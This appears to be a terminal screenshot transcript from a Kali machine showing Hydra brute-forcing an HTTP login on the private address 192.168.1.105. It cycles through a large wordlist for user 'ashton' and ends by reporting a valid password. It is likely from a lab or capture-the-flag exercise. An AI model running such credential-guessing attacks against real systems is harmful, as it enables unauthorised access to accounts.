 Shell No. 1
File Actions Edit View Help
14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-06 0
7:52:49
root@Kali:/usr/share/wordlists#